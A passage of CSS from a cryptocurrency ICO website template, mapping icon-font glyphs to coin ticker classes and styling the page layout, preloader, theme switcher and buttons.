.cc.NOTE-alt::before {
  content: "\E0BB";
}

.cc.NOTE::before {
  content: "\E0BC";
}

.cc.NVC-alt::before {
  content: "\E0BD";
}

.cc.NVC::before {
  content: "\E0BE";
}

.cc.NXT-alt::before {
  content: "\E0BF";
}

.cc.NXT::before {
  content: "\E0C0";
}

.cc.OK-alt::before {
  content: "\E0C1";
}

.cc.OK::before {
  content: "\E0C2";
}

.cc.OMG-alt::before {
  content: "\E0C3";
}

.cc.OMG::before {
  content: "\E0C4";
}

.cc.OMNI-alt::before {
  content: "\E0C5";
}

.cc.OMNI::before {
  content: "\E0C6";
}

.cc.OPAL-alt::before {
  content: "\E0C7";
}

.cc.OPAL::before {
  content: "\E0C8";
}

.cc.PART-alt::before {
  content: "\E0C9";
}

.cc.PART::before {
  content: "\E0CA";
}

.cc.PASC::before {
  content: "\E0CB";
}

.cc.PIGGY-alt::before {
  content: "\E0CC";
}

.cc.PIGGY::before {
  content: "\E0CD";
}

.cc.PINK-alt::before {
  content: "\E0CE";
}

.cc.PINK::before {
  content: "\E0CF";
}

.cc.PIVX-alt::before {
  content: "\E0D0";
}

.cc.PIVX::before {
  content: "\E0D1";
}

.cc.POT-alt::before {
  content: "\E0D2";
}

.cc.POT::before {
  content: "\E0D3";
}

.cc.PPC-alt::before {
  content: "\E0D4";
}

.cc.PPC::before {
  content: "\E0D5";
}

.cc.QRK-alt::before {
  content: "\E0D6";
}

.cc.QRK::before {
  content: "\E0D7";
}

.cc.QTUM-alt::before {
  content: "\E0D8";
}

.cc.QTUM::before {
  content: "\E0D9";
}

.cc.RADS-alt::before {
  content: "\E0DA";
}

.cc.RADS::before {
  content: "\E0DB";
}

.cc.RBIES-alt::before {
  content: "\E0DC";
}

.cc.RBIES::before {
  content: "\E0DD";
}

.cc.RBT-alt::before {
  content: "\E0DE";
}

.cc.RBT::before {
  content: "\E0DF";
}

.cc.RBY-alt::before {
  content: "\E0E0";
}

.cc.RBY::before {
  content: "\E0E1";
}

.cc.RDD-alt::before {
  content: "\E0E2";
}

.cc.RDD::before {
  content: "\E0E3";
}

.cc.REP-alt::before {
  content: "\E0E4";
}

.cc.REP::before {
  content: "\E0E5";
}

.cc.RHOC::before {
  content: "\E0E6";
}

.cc.RIC-alt::before {
  content: "\E0E7";
}

.cc.RIC::before {
  content: "\E0E8";
}

.cc.RISE-alt::before {
  content: "\E0E9";
}

.cc.RISE::before {
  content: "\E0EA";
}

.cc.SALT-alt::before {
  content: "\E0EB";
}

.cc.SALT::before {
  content: "\E0EC";
}

.cc.SAR-alt::before {
  content: "\E0ED";
}

.cc.SAR::before {
  content: "\E0EE";
}

.cc.SCOT-alt::before {
  content: "\E0EF";
}

.cc.SCOT::before {
  content: "\E0F0";
}

.cc.SDC-alt::before {
  content: "\E0F1";
}

.cc.SDC::before {
  content: "\E0F2";
}

.cc.SIA-alt::before {
  content: "\E0F3";
}

.cc.SIA::before {
  content: "\E0F4";
}

.cc.SJCX-alt::before {
  content: "\E0F5";
}

.cc.SJCX::before {
  content: "\E0F6";
}

.cc.SLG-alt::before {
  content: "\E0F7";
}

.cc.SLG::before {
  content: "\E0F8";
}

.cc.SLS-alt::before {
  content: "\E0F9";
}

.cc.SLS::before {
  content: "\E0FA";
}

.cc.SNRG-alt::before {
  content: "\E0FB";
}

.cc.SNRG::before {
  content: "\E0FC";
}

.cc.START-alt::before {
  content: "\E0FD";
}

.cc.START::before {
  content: "\E0FE";
}

.cc.STEEM-alt::before {
  content: "\E0FF";
}

.cc.STEEM::before {
  content: "\E100";
}

.cc.STRAT-alt::before {
  content: "\E101";
}

.cc.STRAT::before {
  content: "\E102";
}

.cc.SWIFT-alt::before {
  content: "\E103";
}

.cc.SWIFT::before {
  content: "\E104";
}

.cc.SYNC-alt::before {
  content: "\E105";
}

.cc.SYNC::before {
  content: "\E106";
}

.cc.SYS-alt::before {
  content: "\E107";
}

.cc.SYS::before {
  content: "\E108";
}

.cc.TRIG-alt::before {
  content: "\E109";
}

.cc.TRIG::before {
  content: "\E10A";
}

.cc.TX-alt::before {
  content: "\E10B";
}

.cc.TX::before {
  content: "\E10C";
}

.cc.UBQ-alt::before {
  content: "\E10D";
}

.cc.UBQ::before {
  content: "\E10E";
}

.cc.UNITY-alt::before {
  content: "\E10F";
}

.cc.UNITY::before {
  content: "\E110";
}

.cc.USDT-alt::before {
  content: "\E111";
}

.cc.USDT::before {
  content: "\E112";
}

.cc.VIA-alt::before {
  content: "\E113";
}

.cc.VIA::before {
  content: "\E114";
}

.cc.VIOR-alt::before {
  content: "\E115";
}

.cc.VIOR::before {
  content: "\E116";
}

.cc.VNL-alt::before {
  content: "\E117";
}

.cc.VNL::before {
  content: "\E118";
}

.cc.VPN-alt::before {
  content: "\E119";
}

.cc.VPN::before {
  content: "\E11A";
}

.cc.VRC-alt::before {
  content: "\E11B";
}

.cc.VRC::before {
  content: "\E11C";
}

.cc.VTC-alt::before {
  content: "\E11D";
}

.cc.VTC::before {
  content: "\E11E";
}

.cc.WAVES-alt::before {
  content: "\E11F";
}

.cc.WAVES::before {
  content: "\E120";
}

.cc.XAI-alt::before {
  content: "\E121";
}

.cc.XAI::before {
  content: "\E122";
}

.cc.XBC::before {
  content: "\E123";
}

.cc.XBS-alt::before {
  content: "\E124";
}

.cc.XBS::before {
  content: "\E125";
}

.cc.XCP-alt::before {
  content: "\E126";
}

.cc.XCP::before {
  content: "\E127";
}

.cc.XEM-alt::before {
  content: "\E128";
}

.cc.XEM::before {
  content: "\E129";
}

.cc.XLM-alt::before {
  content: "\E12A";
}

.cc.XLM::before {
  content: "\E12B";
}

.cc.XMR::before {
  content: "\E12C";
}

.cc.XMY::before {
  content: "\E12D";
}

.cc.XPM-alt::before {
  content: "\E12E";
}

.cc.XPM::before {
  content: "\E12F";
}

.cc.XRP-alt::before {
  content: "\E130";
}

.cc.XRP::before {
  content: "\E131";
}

.cc.XTZ-alt::before {
  content: "\E132";
}

.cc.XTZ::before {
  content: "\E133";
}

.cc.XVC-alt::before {
  content: "\E134";
}

.cc.XVC::before {
  content: "\E135";
}

.cc.XVG-alt::before {
  content: "\E136";
}

.cc.XVG::before {
  content: "\E137";
}

.cc.XZC-alt::before {
  content: "\E138";
}

.cc.XZC::before {
  content: "\E139";
}

.cc.YBC-alt::before {
  content: "\E13A";
}

.cc.YBC::before {
  content: "\E13B";
}

.cc.ZEC-alt::before {
  content: "\E13C";
}

.cc.ZEC::before {
  content: "\E13D";
}

.cc.ZEIT-alt::before {
  content: "\E13E";
}

.cc.ZEIT::before {
  content: "\E13F";
}

.cc.ZRX-alt::before {
  content: "\E140";
}

.cc.ZRX::before {
  content: "\E141";
}
</file>
<file: assets/css/style.css>
/*=========================================================
Author       : Bestwebcreator.
Template Name: Cryptocash – ICO, Cryptocurrency Website & ICO Landing Page HTML + Dashboard Template
Version      : 1.8
==============================================================*/

/*=============================================================
    CSS INDEX
    =============================
    01. GENERAL STYLE (body, link color, section-title, overlay, section-padding etc)
    02. HEADER DESIGN
	03. BANNER SECTION
	04. WHY CHOOSE SECTION
	05. ABOUT SECTION
	06. TOKEN SECTION
	07. TIMELINE SECTION
	08. MOBILE APP SECTION
	09. TEAM SECTION
	10. FAQ SECTION
	11. CONTACT SECTION
	12. CLIENT SECTION
	13. FOOTER SECTION
	14. ABOUT US PAGE
	15. SERVICES PAGE
	16. PRICING PAGE
	17. START 404 PAGE
	18. BLOG SECTION
	19. LOGIN PAGE
	20. SIDEBAR SECTION 
	21. POST DETAIL SECTION 
	22. CONTACT PAGE
	23. DIGITAL NETWORK SECTION
	24. WHITEPAPER SECTION
	25. TOKEN RATING SECTION
	26. TOKEN NOTIFICATION POPUP
	
*=============================================================*/
  
/*===================================*
01. GENERAL STYLE
*===================================*/
body {
	background: #ffffff none repeat scroll 0 0;
    color: #7a7a7a;
    font-family: 'Poppins', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
}
html,
body { 
	height: 100%;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	color: #5957cd;
}
p {
	color:#7a7a7a;
	margin-bottom:30px;
}
a {
	color: #5957cd;
	text-decoration: none;
	-webkit-transition: all 0.5s ease;
	transition: all .5s ease;
}
a:hover {
	color: #ff69c9;
	text-decoration: none;
	transition: all .5s ease;
}
a:focus {
	outline: none;
	text-decoration: none;
}
img {
	max-width: 100%;
}
ul,
li {
	margin: 0;
	padding: 0;
}
::-webkit-input-placeholder {
	color: #7a7a7a;
	font-weight: 400;
	font-family: 'Poppins', sans-serif;
}
:-moz-placeholder {
	color: #7a7a7a;
	font-weight: 400;
	font-family: 'Poppins', sans-serif;
}
::-moz-placeholder {
	color: #7a7a7a;
	font-weight: 400;
	font-family: 'Poppins', sans-serif;
}
:-ms-input-placeholder {
	color: #7a7a7a;
	font-weight: 400;
	font-family: 'Poppins', sans-serif;
}
.form-control:focus {
	box-shadow: none;
}
fieldset {
	border: 0 none;
	margin: 0 auto;
	padding: 0;
}
section {
	padding: 100px 0;
	position:relative;
}
.no-padding { 
	padding: 0
}
section.small_pt {
	padding-top: 50px;
}
section.small_pb {
	padding-bottom: 50px;
}
.lg_pt_20 {
	padding-top: 20px;
}
.lg_pt_30 {
	padding-top: 30px;
}
.lg_pt_40 {
	padding-top: 40px;
}
.lg_pt_50 {
	padding-top: 50px;
}
.lg_pb_20 {
	padding-bottom: 20px;
}
.lg_pb_30 {
	padding-bottom: 30px;
}
.lg_pb_40 {
	padding-bottom: 40px;
}
.lg_pb_50 {
	padding-bottom: 50px;
}
.list_none li {
	list-style:none;
}
input {
	border: 0;
	padding: 10px 20px;
	width: 100%;
}
button {
	background-image: -webkit-linear-gradient(left, #ff67cb 0%,#ffcc67 99%);
	background-image: linear-gradient(to right, #ff67cb 0%,#ffcc67 99%);
	border: 0;
	border-radius: 40px;
	color: #ffffff;
	cursor: pointer;
	padding: 10px 20px;
	text-transform: uppercase;
	transition: all 0.5s ease 0s;
}
button:hover {
	color:#fff;
}
button:focus {
	outline:none;
}
.overflow_hide {
	overflow: hidden;
}
.title_default_light h4, 
.title_default_dark h4{
	font-size: 26px;
	font-weight: bold;
	margin-bottom: 30px;
	text-transform: capitalize;
}
.title_default_light h4,
.title_default_light p {
	color:#fff;
}
.title_blue_dark h4{
	color: #0043bb;
	font-size: 26px;
	font-weight: bold;
	margin-bottom: 30px;
}
.title_dark h4 {
	color: #0c0e27;
	font-size: 26px;
	font-weight: bold;
	margin-bottom: 30px;
}
.title_purple_dark h4 {
	color: #6000b5;
	font-size: 26px;
	font-weight: bold;
	margin-bottom: 20px;
}
.title_cyan_dark h4 {
	color: #0e082c;
	font-size: 26px;
	font-weight: bold;
	margin-bottom: 20px;
}
.title_border h4 {
	padding-bottom: 15px;
	position: relative;
}
.title_blue_dark.title_border h4::before {
	background-color: #0043bb;
}
.title_cyan_dark.title_border h4::before {
	background-color: #280e3b;
}
.title_purple_dark.title_border h4::before {
	background-color: #0e082c;
}
.title_dark.title_border h4::before {
	background-color: #0c0e27;
}
.title_border h4::before {
	background-color: #5957cd;
	bottom: 0;
	content: "";
	height: 2px;
	left: 0;
	position: absolute;
	right: 0;
	width: 80px;
}
.title_border.text-center h4::before {
	margin:0 auto;
}
.title_default_light.title_border h4::before {
	background-color: #fff;
}
.divider {
	clear:both;
	display:block;
	height:20px;
}
.background_bg {
	background-attachment: fixed;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
.transparent_bg {
	background-color: rgba(0, 0, 0, 0) !important;
}
.box_shadow_none {
	box-shadow: none !important;
}
.bg_light {
	background-color: #f7fafc;
}
.bg_blue_dark {
	background-color :#0b267d;
}
.bg_light_dark {
	background-color: #121833;
}
.bg_light_dark_blue {
	background-color: #161d3e;
}
.bg_black_dark,
.v_dark {
	background-color :#0c0e27;
}
.blue_light_bg,
.v_blue_pro {
	background-color: #5957cd;
}
.light_blue_dark_bg {
	background-color: #4a49bf;
}
.blue_lightdark_bg {
	background-color: #4241b8;
}
.bg_gray {
	background-color: #f1f1f1;
}
.bg_gray2 {
	background-color: #f8f8ff;
}
.bg_gray3 {
	background-color: #fbfaff;
}
.bg_gray4 {
	background-color: #f7f7f7;
}
.pink_bg {
	background-color: #ff68ca;
}
.yellow_bg {
	background-color: #ffca69;
}
.blue_bg,
.v_royal_blue {
	background-color: #193dc0;
}
.blue_dark_bg {
	background-color: #081990;
}
.purple_bg {
	background-color: #6000b5;
}
.purple_dark_bg {
	background-color: #3e1084;
}
.large_divider {
	height:100px;
}
.small_divider {
	height:50px;
}
.small_space {
	margin-top:20px;
}
.large_space {
	margin-top: 50px;
}
.small_text * {
    font-size: 14px;
}
.container,
.container-fluid {
    position: relative;
    z-index: 5;
}
.gradient_box {
	background: -webkit-linear-gradient(left, #ff67cb 0%,#ffcc67 99%) !important;
	background: linear-gradient(to right, #ff67cb 0%,#ffcc67 99%) !important;
}
.gradient_box2 {
	background: -moz-linear-gradient(180deg, rgba(25,61,192,1) 0%, rgba(10,29,149,1) 50%, rgba(25,61,192,1) 100%); /* ff3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(25,61,192,1)), color-stop(50%, rgba(10,29,149,1)), color-stop(100%, rgba(25,61,192,1))); /* safari4+,chrome */
	background: -webkit-linear-gradient(180deg, rgba(25,61,192,1) 0%, rgba(10,29,149,1) 50%, rgba(25,61,192,1) 100%); /* safari5.1+,chrome10+ */
	background: -o-linear-gradient(180deg, rgba(25,61,192,1) 0%, rgba(10,29,149,1) 50%, rgba(25,61,192,1) 100%); /* opera 11.10+ */
	background: -ms-linear-gradient(180deg, rgba(25,61,192,1) 0%, rgba(10,29,149,1) 50%, rgba(25,61,192,1) 100%); /* ie10+ */
	background: linear-gradient(270deg, rgba(25,61,192,1) 0%, rgba(10,29,149,1) 50%, rgba(25,61,192,1) 100%); /* w3c */ 
}
.section_gradiant {
	background: -webkit-linear-gradient(to bottom, rgba(32,18,111,1) 0%,rgba(5,45,133,1) 100%);
	background-image: linear-gradient(to bottom, rgba(32,18,111,1) 0%,rgba(5,45,133,1) 100%);
}
.section_gradiant2 {
	background-image: -webkit-linear-gradient(left, #6000b5 0%,#3e2a9c 99%);
	background-image: linear-gradient(to right, #6000b5 0%,#3e2a9c 99%);
}
.section_gradiant3 {
	background-image: -webkit-linear-gradient(left, #193f88 0%,#0e082c 99%);
	background-image: linear-gradient(to right, #193f88 0%,#0e082c 99%);
}
.v_blue,
.bg_navy_blue {
	background-color: #052d85;
}
.bg_navy_blue_dark {
	background-color: #121a6d;
}
.v_blue .title_default_dark.title_border h4::before {
	background-color: #0a257c;
}
.v_blue .title_default_dark h4 {
	color: #0a257c;
}

/*START LOADER DESIGN*/
#loader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999;
}
#loading-center-absolute {
	position: absolute;
	left: 50%;
	top: 50%;
	height: 200px;
	width: 200px;
	margin-top: -100px;
	margin-left: -100px;
	-ms-transform: rotate(-135deg); 
	-moz-transform: rotate(-135deg); 
   	-webkit-transform: rotate(-135deg); 
    transform: rotate(-135deg);
	z-index: 1001;
}
.object{
	-moz-border-radius: 50% 50% 50% 50%;
	-webkit-border-radius: 50% 50% 50% 50%;
	border-radius: 50% 50% 50% 50%;
	position: absolute;
	border-top: 5px solid #FFF;
	border-bottom: 5px solid transparent;
	border-left:  5px solid #FFF;
	border-right: 5px solid transparent;
	-webkit-animation: animate 2s infinite;
	animation: animate 2s infinite;	
}
#object_one{
	left: 75px;
	top: 75px;
	width: 50px;
	height: 50px;
}
#object_two{
	left: 65px;
	top: 65px;
	width: 70px;
	height: 70px;
	-webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}
#object_three{
	left: 55px;
	top: 55px;
	width: 90px;
	height: 90px;
	-webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}
#object_four{
	left: 45px;
	top: 45px;
	width: 110px;
	height: 110px;
	-webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
}	

@-webkit-keyframes animate {
 
50% {
	-ms-transform: rotate(360deg) scale(0.8); 
	-moz-transform: rotate(360deg) scale(0.8); 
   	-webkit-transform: rotate(360deg) scale(0.8); 
    transform: rotate(360deg) scale(0.8); 
  }
}

@keyframes animate {
	
50% {
	-ms-transform: rotate(360deg) scale(0.8); 
	-moz-transform: rotate(360deg) scale(0.8); 
   	-webkit-transform: rotate(360deg) scale(0.8); 
    transform: rotate(360deg) scale(0.8); 
  }	
}
#loader-wrapper .loader-section {
	position: fixed;
	top: 0;
	width: 51%;
	height: 100%;
	background-color: #4241b8;
	z-index: 999;
	-webkit-transform: translateX(0);  /* Chrome, Opera 15+, Safari 3.1+ */
	-moz-transform: translateX(0); 
	-ms-transform: translateX(0);  /* IE 9 */
	transform: translateX(0);  /* Firefox 16+, IE 10+, Opera */
}
#loader-wrapper .loader-section.section-left {
	left: 0;
}
#loader-wrapper .loader-section.section-right {
	right: 0;
}
.loaded #loading-center-absolute {
	opacity: 0;
	visibility:hidden;
	-webkit-transition: all 0.3s ease-out;  
	transition: all 0.3s ease-out;
}

/* Loaded */
.loaded #loader-wrapper .loader-section.section-left {
	-webkit-transform: translateX(-100%);  /* Chrome, Opera 15+, Safari 3.1+ */
	-moz-transform: translateX(-100%);
	-ms-transform: translateX(-100%);  /* IE 9 */
	transform: translateX(-100%);  /* Firefox 16+, IE 10+, Opera */
	-webkit-transition: all 0.8s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);  
	transition: all 0.8s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
}
.loaded #loader-wrapper .loader-section.section-right {
	-webkit-transform: translateX(100%);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateX(100%);  /* IE 9 */
	-moz-transform: translateX(100%);
	transform: translateX(100%);  /* Firefox 16+, IE 10+, Opera */
	-webkit-transition: all 0.8s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);  
	transition: all 0.8s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
}
.loaded #loader-wrapper {
	visibility: hidden;
	-webkit-transform: translateY(-100%);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateY(-100%);  /* IE 9 */
	-moz-transform: translateY(-100%);
	transform: translateY(-100%);  /* Firefox 16+, IE 10+, Opera */
	-webkit-transition: all 0.5s 1s ease-out;  
	transition: all 0.3s 1s ease-out;
}

.v_blue #loader-wrapper .loader-section,
.v_navy_blue #loader-wrapper .loader-section {
	background-color: #121a6d;
}
.v_dark #loader-wrapper .loader-section,
.v_light_dark #loader-wrapper .loader-section {
	background-color: #030307;
}
.v_blue_light #loader-wrapper .loader-section,
.v_royal_blue #loader-wrapper .loader-section {
	background-color: #081990;
}
.v_light_purple #loader-wrapper .loader-section {
	background-color: #4e0094;
}
.v_cyan_blue #loader-wrapper .loader-section,
.v_cyan_blue .spop {
	background-color: #0e082c;
}

/*END PRELOADER DESIGN*/

/* THEME DEMO CSS*/
.color-switch {
    background: #212121;
	right: -200px;
	padding: 20px 0;
	position: absolute;
	top: 0;
    transition: all .4s ease 0s;
	width: 200px;
    z-index: 9999999;
}
.color-switch p {
	color: #ffffff;
	margin: 0;
	padding: 10px 15px 5px;
}
.color_box {
	padding:0px 15px;
}
.switch-active {
    right: 0;
}
.demo ul {
	position: fixed;
	right: 0px;
	top: 35%;
	z-index:9999;
}
.demo ul li {
	position:relative;
}
.demo li a {
	background: #212121;
	color: #ffffff;
	display: block;
	font-size: 24px;
	height: 40px;
	line-height: 44px;
	text-align: center;
	width: 40px;
	transition: all .4s ease 0s;
}
.demo li a.bg-green {
	background-color: #73e080;
}
.demo li a.dm {
	background-color: #F94551;
}
.demo .txt {
	background-color: #018DF1;
	font-size: 16px;
}
.demo li a i {
	line-height: normal;
	-webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}
.icon {
	right: 0;
	position: absolute;
	top:0;
}
.icon.switch-active {
	right: 200px;
}
.menu_link {
	left: 0;
	position: fixed;
	top: 30%;
	z-index: 99;
}
.menu_link a {
	color:#fff;
	padding:10px;
}
.color-switch button::after {
	color: #ffffff;
	content: "\f122";
	font-family: "Ionicons";
	font-size: 14px;
	opacity: 0;
}
.color-switch button {
	border: 0 none;
	border-radius: 5px;
	cursor: pointer;
	height: 24px;
	line-height: 24px;
	margin: 7px 0px 0 0;
	padding: 0;
	position: relative;
	text-align: center;
	width: 24px;
}
.color-switch .active::after {
    opacity: 1;
}
.default {
	background-image: -webkit-linear-gradient(left, #ff67cb 0%,#ffcc67 99%);
	background-image: linear-gradient(to right, #ff67cb 0%,#ffcc67 99%);
}
.green {
	background-image: -webkit-linear-gradient(left, #40f8a6 0%,#43B1FB 99%);
	background-image: linear-gradient(to right, #40f8a6 0%,#43B1FB 99%);
}
.orange {
	background-image: -webkit-linear-gradient(left, #f46b45 0%, #eea849 99%);
	background-image: linear-gradient(to right, #f46b45 0%, #eea849 99%);
}
.lightgreen {
	background-image: -webkit-linear-gradient(left, #de934b 0%, #56d6a7 99%);
	background-image: linear-gradient(to right, #de934b 0%, #56d6a7 99%);
}
.redpink {
	background-image: -webkit-linear-gradient(left, #FC3465 0%, #C300D8 99%);
	background-image: linear-gradient(to right, #FC3465 0%, #C300D8 99%);
}
.lightpurple {
	background-image: -webkit-linear-gradient(left, #25cc9c 0%,#9e50e4 99%);
	background-image: linear-gradient(to right, #25cc9c 0%,#9e50e4 99%);
}

/* BTN START */
.btn {
	border: 0 none;
	border-radius: 5px;
	font-size: 16px;
	font-weight:500;
	height: 54px;
	line-height: 54px;
	padding: 0 25px;
	position: relative;
	text-transform: uppercase;
	vertical-align: middle;
}
.btn.btn-radius {
	border-radius: 40px;
}
.btn span {
	background: #5957cd none repeat scroll 0 0;
	border-radius: 100%;
	color: #ffffff;
	display: inline-block;
	font-size: 20px;
	height: 35px;
	line-height: 38px;
	margin-left: -20px;
	margin-right: 13px;
	padding-left: 2px;
	position:relative;
	text-align: center;
	transition: all 0.5s ease 0s;
	vertical-align: middle;
	width: 35px;
}
.btn span::after {
	 -webkit-animation: rounded 2.5s infinite ;
    -moz-animation: rounded 2.5s infinite ;
    -o-animation: rounded 2.5s infinite ;
    -ms-transition:rounded 2.5s infinite ;
	animation: rounded 2.5s infinite ;
	border: 1px solid #5957cd;
	border-radius: 100%;
	bottom: -5px;
	content: "";
	display: block;
	left: -5px;
	opacity: 0;
	position: absolute;
	right: -5px;
	top: -5px;
	z-index:-1;
}
.btn span::after {
	animation-delay: 0.8s
}
.btn.btn-lg {
	padding: 0 40px;
}
@keyframes rounded {
0%
{
	opacity:0;
	-webkit-transform: scale(0.5);
	-moz-transform: scale(0.5);
	transform: scale(0.5);
}
50%
{
	opacity:1;
}
100%
{
	opacity:0;
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	transform: scale(1.2);
}
}
.btn em {
	display: inline-block;

	font-size: 24px;
	line-height: 24px;
	margin-right: 10px;
	vertical-align: middle;
}
.btn.active.focus, 
.btn.active:focus, 
.btn.active:hover, 
.btn:active:focus, 
.btn:active:hover,
.btn.active,
.btn:active,
.btn.focus:active, 
.btn:focus,
.btn.active:not(:disabled):not(.disabled), 
.btn:active:not(:disabled):not(.disabled) {
	background-image: -webkit-linear-gradient(left, #ff67cb 0%,#ffcc67 51%,#ff67cb);
	background-image: linear-gradient(to right, #ff67cb 0%,#ffcc67 51%,#ff67cb);
	box-shadow:none;
	outline:none;
}
.btn-default {
	background-size: 200% auto;
	background-image: -webkit-linear-gradient(left, #ff67cb 0%,#ffcc67 51%,#ff67cb);
	background-image: linear-gradient(to right, #ff67cb 0%,#ffcc67 51%,#ff67cb);
	border: 0;
	color: #fff;
	outline:none;
	text-transform:uppercase;
	z-index:2;
	transition: all 0.5s ease 0s;
}
.btn-default:hover {
	background-position: right center; 
}
.btn-default:hover,.btn-border:hover {
	color:#fff;
}
.btn-default.active.focus, 
.btn-default.active:focus, 
.btn-default.active:hover, 
.btn-default:active:focus, 
.btn-default:active:hover,
.btn-default.active,
.btn-default:active,
.btn-default.focus:active, 
.btn-default:focus,
.btn.active:not(:disabled):not(.disabled), 
.btn:active:not(:disabled):not(.disabled) {
	background-image: -webkit-linear-gradient(left, #ffcc67 0%,#ff67cb 51%,#ffcc67);
	background-image: linear-gradient(to right, #ffcc67 0%,#ff67cb 51%,#ffcc67);
	box-shadow:none;
	color: #fff;
	outline:none;
}
.btn-border {
	background-image: -webkit-linear-gradient(left, #ffcc67 0%,#ff67cb 99%);
	background-image: linear-gradient(to right, #ffcc67 0%,#ff67cb 99%);
	border: 0;
	color: #fff;
	outline:none;
	text-transform:uppercase;
	z-index:2;
}
.btn-border::after {
	background-color: #5957cd;
	border-radius: 5px;
	bottom: 0;
	content: "";
	left: 0;
	margin: 2px;
	position: absolute;
	right: 0;
	top: 0;
	transition: all 0.5s ease 0s;
	z-index: -1;
}
.btn-border.btn-white-bg::after {
	background-color: #fff;
}
.btn-border.btn-white-bg {
	color: #5957cd;
}
.btn-border.btn-white-bg:hover,
.btn-border.btn-white-bg:focus {
	color: #fff;
}
.btn-border.btn-radius::after {
	border-radius: 40px;
}
.btn-border:hover:after,
.btn-border:focus:after {
	opacity :0;
}
.btn.btn-border:hover,
.btn.btn-border.active.focus, 
.btn.btn-border.active:focus, 
.btn.btn-border.active:hover, 
.btn.btn-border:active:focus, 
.btn.btn-border:active:hover, 
.btn.btn-border.active, 
.btn.btn-border:active, 
.btn.btn-border.focus:active, 
.btn.btn-border:focus {
	background-image: -webkit-linear-gradient(left, #ffcc67 0%,#ff67cb 99%);
	background-image: linear-gradient(to right, #ffcc67 0%,#ff67cb 99%);
}

.btn i {
	font-size: 30px;
	line-height: 24px;
	margin-left: 5px;
	padding-top: 4px;
	vertical-align: middle;
}
.btn i.fa {
	font-size: 16px;
	margin-left: 0;
	margin-right: 10px;
	margin-top: -2px;
	padding: 0;
}
.btn-primary {
	background: rgba(0, 0, 0, 0);
	color: #5957cd;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}
.btn-primary:hover,
.btn-primary.active.focus, 
.btn-primary.active:focus, 
.btn-primary.active:hover, 
.btn-primary:active:focus, 
.btn-primary:active:hover,
.btn-primary.active,
.btn-primary:active,
.btn-primary.focus:active, 
.btn-primary:focus,
.btn-primary.active:focus:not(:disabled):not(.disabled), 
.btn-primary:active:focus:not(:disabled):not(.disabled),
.btn-primary.active:not(:disabled):not(.disabled), 
.btn-primary:active:not(:disabled):not(.disabled) {
	background: rgba(0, 0, 0, 0) !important;
	box-shadow :none;
	color: #5957cd;
	padding-left: 30px;
}
.btn-info {
	background: #5957cd none repeat scroll 0 0;
	height: auto;
	line-height: normal;
	padding: 12px 30px;
}
.btn-info:hover,
.btn-info.active,
.btn-info:focus,
.btn-info.active:not(:disabled):not(.disabled),
.btn-info:active:not(:disabled):not(.disabled),
.btn-info.active:focus:not(:disabled):not(.disabled), 
.btn-info:active:focus:not(:disabled):not(.disabled) {
	background: #4241b8;
	box-shadow: none;
}
.box_shadow,
.box_shadow:hover,
.box_shadow.active,
.box_shadow:focus,
.box_shadow.active:focus:not(:disabled):not(.disabled), 
.box_shadow:active:focus:not(:disabled):not(.disabled),
.box_shadow.active:not(:disabled):not(.disabled),
.box_shadow:active:not(:disabled):not(.disabled) {
	box-shadow: 0 5px 20px rgba(0, 0, 0, 0.25);
}
.btn-border-white {
	border: 2px solid #ffffff;
	color: #ffffff;
}
.btn-border-white:hover,
.btn-border-white.active.focus, 
.btn-border-white.active:focus, 
.btn-border-white.active:hover, 
.btn-border-white:active:focus, 
.btn-border-white:active:hover, 
.btn-border-white.active, 
.btn-border-white:active, 
.btn-border-white.focus:active, 
.btn-border-white:focus, 
.btn.btn-border-white.active:not(:disabled):not(.disabled), 
.btn.btn-border-white:active:not(:disabled):not(.disabled) {
	background-color: #ffffff;
	background-image: none;
	color: #000000;
}
.btn-white,
button.btn-white {
	background: rgba(255,255,255,0.20);
	color: #fff;
}
.btn-white:hover,
.btn-white.active.focus, 
.btn-white.active:focus, 
.btn-white.active:hover, 
.btn-white:active:focus, 
.btn-white:active:hover, 
.btn-white.active, 
.btn-white:active, 
.btn-white.focus:active, 
.btn-white:focus, 
.btn.btn-white.active:not(:disabled):not(.disabled), 
.btn.btn-white:active:not(:disabled):not(.disabled) {
	background: rgba(255,255,255,0.20);
}
.scrollup {
	border-radius: 4px;
	bottom: 30px;
	color: #ffffff;
	display: none;
	font-size: 30px;
	height: 40px;
	line-height: 40px;
	position: fixed;
	right: 20px;
	text-align: center;
	width: 40px;
	z-index: 99;
}
.btn + .btn:last-child {
	margin-left: 10px;
}
.angle_top {
	border-right: 100vw solid rgba(0, 0, 0, 0);
	border-top: 100px solid #ffffff;
	display: block;
	height: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	z-index: 1;
}
.angle_bottom {
	border-bottom: 100px solid #ffffff;
	border-left: 100vw solid rgba(0, 0, 0, 0);
	bottom: 0;
	display: block;
	height: 0;
	position: absolute;
	right: 0;
	width: 0;
	z-index: 9;
}

.bounceimg{
	-webkit-animation: bounceimg 1s ease-in-out 0s infinite alternate;
            animation: bounceimg 1s ease-in-out 0s infinite alternate;
}
@-webkit-keyframes bounceimg {
from {
    -webkit-transform: translateY(0px);
    transform: translateY(0px); 
}
to {
   -webkit-transform: translateY(-20px);
     transform: translateY(-20px); 
} 
}

@keyframes bounceimg {
from {
    -webkit-transform: translateY(0px);
    transform: translateY(0px); 
}
to {
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px); 
} 
}

.v_blue .btn-info ,
.v_navy_blue .btn-info {
